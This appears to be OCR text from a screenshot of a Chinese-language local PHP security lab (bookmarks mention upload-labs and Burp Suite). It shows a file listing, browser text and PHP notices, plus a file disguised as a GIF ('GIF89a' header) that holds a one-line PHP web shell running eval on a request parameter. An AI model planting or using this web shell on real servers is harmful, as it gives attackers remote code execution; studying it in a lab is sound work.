 日报.txt login.py test.html test4.php test5.php test6.php test7.php qiutian.jpg test8.php test9.php test10.php
1 GIF89a
2 <script language="php">eval($_REQUEST[shell]);</script>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
火狐主页 用户登陆 127.0.0.1/test5.php?file=source 127.0.0.1/test8.php?go=%0Aas 127.0.0.1/test10.php
127.0.0.1/test10.php 110%
最常访问 JY Imagemap JY Burp Suite Professio... 火狐官方站点 upload-labs 收藏到有道云笔记 中北大学
GIF89a
Notice: Use of undefined constant shell - assumed 'shell' in E:\phpstd\PHPTutorial\www\test10.php on line 2
Notice: Undefined index: shell in E:\phpstd\PHPTutorial\www\test10.php on line 2